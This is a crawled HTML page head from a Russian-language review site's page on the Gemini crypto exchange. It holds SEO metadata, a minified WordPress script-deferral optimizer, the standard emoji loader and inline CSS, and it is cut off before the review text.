

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/gemini/
body_size: 37279
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gemini - отзывы о компании, обзор, контакты, вывод средств</title>
	<meta name="description" content="Gemini - крипто-валютная биржа которая привлекает своих клиентов за счет низких комиссий, но так ли это на самом деле? Лицензия Gemini" />
	<link rel="canonical" href="https://trust-viper.com/review/gemini/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gemini - отзывы о компании, обзор, контакты, вывод средств" />
	<meta property="og:description" content="Gemini - крипто-валютная биржа которая привлекает своих клиентов за счет низких комиссий, но так ли это на самом деле? Лицензия Gemini" />
	<meta property="og:url" content="https://trust-viper.com/review/gemini/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2025-01-06T09:09:07+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/02/og.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 